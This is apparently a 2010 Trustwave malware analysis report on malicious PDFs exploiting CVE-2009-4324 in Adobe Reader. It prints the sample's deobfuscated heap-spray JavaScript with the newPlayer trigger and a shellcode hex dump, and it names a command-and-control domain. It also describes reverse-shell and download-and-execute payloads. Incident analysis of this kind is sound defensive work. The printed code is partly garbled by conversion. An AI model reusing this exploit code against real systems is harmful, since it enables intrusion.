

Malware Analysis Briefing Report

Malicious PDF Documents (CVE-2009-4324)

Date: March 23, 2010



**Copyright © 2010 Trustwave. All Rights Reserved.**





# **Table of Contents**





#### **1 Executive Summary**

Trustwave's Incident Response Team continues to uncover targeted attacks, which utilize malicious PDF documents exploiting the doc.media.newPlayer method vulnerability in Adobe Reader and Acrobat 8.0 through 9.2 (CVE-2009-4324). The exploit is delivered via crafted PDF files that contain malicious JavaScript code, as previously reported by several other entities, including SANS:

#### http://isc.sans.org/diary.html?storyid=7867

As previously revealed by SANS, the JavaScript code contained within the analyzed malicious PDF documents utilizes a heap spraying technique to allocate a large memory buffer. The buffer is subsequently filled utilizing a sled (a long sequence of machine code that does not carry any action, but occupies a lot of space), which is followed by the primary binary shellcode.

When the vulnerable Adobe product is exploited, the execution is transferred somewhere in the middle of the sled code. Subsequent to the execution of the sled code, the primary binary shellcode is executed. The primary binary shellcode then attempts to locate the position of the second binary shellcode embedded inside the original PDF file. Once the secondary shellcode is found, it is loaded into memory. This second binary shellcode is then executed to decrypt and drop malicious file(s) on the system.

Trustwave performed in-depth static and dynamic analysis of all shellcode and subsequent payloads delivered via the malicious PDF samples. While both PDF samples were found to exploit the same vulnerability (CVE-2009-4324), analysis revealed each sample to contain unique properties in regards to payload.

The primary PDF sample (Sample  $#1$ ) analyzed by Trustwave was found to contain an embedded malicious executable with encrypted reverse shell functionality. When executed, a connection on port 443 is attempted to an external location. If the connection is successfully established, the malware negotiates an SSL session with the remote host and a reverse shell is established. As of the issuance of this report, the latest virus definition update from various Anti-Virus vendors detects the malicious executable as a generic Trojan horse program.

The second PDF sample (Sample #2) analyzed by Trustwave contains an embedded packed (NsPack) malicious executable. In order to thwart analysis upon execution, the malicious executable runs a series of checks to ensure it is not running within a typical malware analysis environment. Once these checks are completed, an instance of Internet Explorer is launched. Internet Explorer is then utilized to establish a connection via HTTP to two distinct external locations. If a connection is established to either location, information regarding the local system is sent. The malware contains functionality for downloading and executing additional malicious programs chosen by the attacker.



# **2 Malicious PDF: Sample #1**

The malicious PDF sample analyzed in this section was located during an Incident Response engagement with one of SpiderLab's *Incident Readiness Service* customers. The following sections contain analysis of the primary malicious PDF sample provided to Trustwave's Incident Response Team.

## **2.1 Dropper Analysis: Malicious PDF Document**

#### **2.1.1 Static Analysis**

Static analysis was performed on the malicious PDF document sample to determine whether there was anything unusual or suspicious inside the file. Analysis tools indicated the file to be corrupted. Such result is a hint that there may be something suspicious about the content of the analyzed file. Strings extracted from the file did not reveal interesting properties nor did viewing the content of the file in a hex viewer.

Subsequently, the compressed PDF streams inside the file were unpacked and analyzed for the presence of the JavaScript code. While JavaScript is a programming language often utilized by PDF authors, it is also known to be targeted by malicious authors trying to exploit vulnerabilities within the Adobe JavaScript language interpreter.

Analysis indicated the malicious PDF file contained suspicious JavaScript code as presented in the table below:





The code was then extracted and edited for better readability, as presented below:

```
function urpl(sc)
  var keyu= "%u";
  var re = /XX/g;
  sc = sc.\nreplace(re,keyu);return sc;
function xxsc(sc)
4
  var sprdataxx = "XX0c0cXX0c0c";
  var esprpl=unescape;
  var urpled = esprpl(urpl(sc));
  varblknum = 0x10000;var sprdata = esprpl(urpl(sprdataxx));
  while(sprdata.length<br/>blknum)
     sprdata+=sprdata;
  sprblk=sprdata.substring(0,sprdata.length);
  scblk=urpled.substring(0,urpled.length);
  memory=new Array();
  for (x=0; x<1500; x++)memory[x] = sprblk + schlk;\mathbf{r} = "XX8B55XX83ECXX74ECXX5653XXE957XX016CXX0000XX645FXX30A1XX0000XX8B00X
if(app.viewerVersion>=8)
  XXSC(S);var str1=unescape("%u0d0c%u0d0c%u0d0c%u0d0c%u4170%u6d7a%u554b%u4d67%u794f
  util.printd("iSEBmXdJuJaZPdfHPwpYufjzytWwzFeuuyQm", new Date());
  util.printd("rWVYiRicDUOoKIBKkMkzGoxiXLdrLBPfKPZj", new Date());
 try
  { this.media.newPlayer(null); }
 catch(e)\left\{ \begin{array}{c} 1 \end{array} \right\}util.printd(str1, new Date());
```
The code appeared to be obfuscated (Note the randomized names utilized in variables and function names) and contained a section that resembled a very well known heapspray technique (function *xxsc*). It also contained a string (*var s="XX..."*) that appeared to be binary shellcode that was injected by the heap spraying technique. The code also contained a call to the 'this.media.newPlayer' method that triggered the CVE-2009-4324 vulnerability in JavaScript engine. At that stage, the execution was assumed to reach the shellcode that would deliver the malicious payload to the attacked system.

Trustwave extracted the shellcode into the following binary:





|              |  |  |  | 00000c0 ffdc 6d74 7d81 00dc 0025 7e00 6a64 6a00 |  |
|--------------|--|--|--|-------------------------------------------------|--|
|              |  |  |  | 00000d0 8b00 d04d 8b51 e055 ff52 fc55 006a 458d |  |
|              |  |  |  | 00000e0 50d8 046a 4d8d 51d4 558b 52e0 55ff 8bf4 |  |
|              |  |  |  | 00000f0 d445 ff25 0000 3d00 0090 0000 3375 4d8b |  |
|              |  |  |  | 0000100 81d5 ffe1 0000 8100 90f9 0000 7500 8b22 |  |
|              |  |  |  | 0000110 d655 e281 00ff 0000 fa81 0083 0000 1175 |  |
|              |  |  |  | 0000120 458b 25d7 00ff 0000 c03d 0000 7500 eb02 |  |
|              |  |  |  | 0000130 8309 e045 e901 ff6b ffff 006a 006a 4d8b |  |
|              |  |  |  | 0000140 51d0 558b 52e0 55ff 6afc 6840 1000 0000 |  |
|              |  |  |  | 0000150 0068 0010 6a00 ff00 f055 4589 6acc 8d00 |  |
|              |  |  |  | 0000160 d845 6850 1000 0000 4d8b 51cc 558b 52e0 |  |
|              |  |  |  | 0000170 55ff 8bf4 cc45 e0ff c3c9 8fe8 fffe 43ff |  |
|              |  |  |  | 0000180 acbe 8edb 0d13 ac0a 36b2 130f 5967 1ede |  |
| 0000190 001e |  |  |  |                                                 |  |
| 0000191      |  |  |  |                                                 |  |

And the code was then loaded into IDA Pro:





The shellcode appeared to be a fairly standard– it started by preserving the value of the ebp register and allocated 74h bytes of memory on the stack. The code then resolved the addresses of the API functions and continued exploitation by loading the second shellcode. Full static analysis of the shellcode at this stage was not attempted, as it appeared analysis would be more efficient during deep inspection.

#### **2.1.2 Dynamic Analysis**

Dynamic analysis of the primary sample malware was also performed in order to understand its behavior during execution.

When the sample PDF document was initially opened, a clean copy of the PDF document (for legitimate viewing) and the file '1.exe' was created within the user's temp directory (%TEMP%). The malicious '1.exe' binary was then copied into the user's Startup folder (%HOMEPATH%\Start Menu\Programs\Startup) as 'office.exe' to ensure execution upon user login.

Next, the malicious binary opened a connection to 'www.olmusic100.com'.

The moment of the malicious PDF file being opened on the system with the vulnerable version of the Adobe Reader 9.2 was captured in the following screenshot. The Process Explorer shows the '1.exe' process spawned from the 'AcroRd32.exe' process belonging to Acrobat Reader. The Explorer point to a Startup folder that is a place where malicious 'office.exe' is dropped:





#### **2.1.3 Deep Analysis**

Trustwave performed deep analysis of the shellcode and the payload delivered via the malicious PDF file. Adobe Reader 9.2 was launched and a debugger attached. A few breakpoints were set in its code in order to catch the execution of the shellcode so that it could then be analyzed step-by-step.

The malicious PDF file was then opened by the Adobe Reader program and the malicious JavaScript code described in a previous section was executed. Once the primary shellcode was placed in memory via a heap spray technique, the vulnerable JavaScript method was called.

Execution of the method concluded with execution of the following code inside Adobe Reader 9.2:



At this stage, the  $\sqrt{edx+4}$  value points to a memory filled in by sled and a shellcode.

Once the *call [edx+4]* instruction was executed, control was transferred to a sled that eventually lead to the execution of the primary shellcode:





\*Note that the code at the address 0C0D8988 is the exactly same code as observed inside the IDA Pro and that was based on the analysis of the code extracted from JavaScript snippet.

When the shellcode was executed, it attempted to read the malicious PDF in order to locate the second shellcode. It then read the data from the PDF file and looked for a pattern '909083C0' as shown below:





The pattern '909083C0' corresponded to the machine code that marked the beginning of the second shellcode.

